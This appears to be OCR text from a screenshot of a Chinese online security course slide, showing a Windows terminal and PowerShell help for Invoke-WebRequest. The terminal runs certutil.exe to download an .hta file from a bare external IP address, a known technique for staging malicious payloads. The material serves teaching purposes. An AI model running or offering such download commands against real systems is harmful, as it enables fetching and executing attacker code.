 网络安全官方教程
腾讯课堂
Cmd - powershell
Cmd
Cmd
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.89.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>dir 44.hta
驱动器 C 中的卷是 Windows
PS C:\Users\mingy\Desktop> help Invoke-WebRequest
语法
Invoke-WebRequest [-Uri] <uri> [<CommonParameters>]
别名
iwr
wget
curl
备注
Get-Help 在此计算机上找不到该 cmdlet 的帮助文件。它仅显示部分帮助。
-- 若要下载并安装包含此 cmdlet 的模块的帮助文件，请使用 Update-Help。
-- 若要联机查看此 cmdlet 的帮助主题，请键入: "Get-Help Invoke-WebRequest -Online" 或
转到 https://go.microsoft.com/fwlink/?LinkID=217035。
讨论区
成员(25)
7
8
9
10
11
12
13
14
15
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张
中文(中国)
备注
批注
70%